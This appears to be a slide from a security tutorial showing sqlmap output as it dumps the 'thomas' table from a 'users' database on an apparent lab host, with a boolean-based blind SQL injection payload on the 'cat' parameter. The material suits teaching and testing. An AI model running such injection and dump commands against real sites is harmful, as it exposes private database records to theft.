 Extracting records from a table
user@ubuntu:~$ sqlmap -u http://sqlmaptesting.thmsearch/cat=1 -D users -T thomas --dump
       __H__
 ___ ___[(]_____ ___ ___  {1.2.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[text removed]
[08:51:48] [INFO] resuming back-end DBMS' mysql'
[08:51:48] [INFO] testing connection to the target URL
[08:51:49] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 2175=2175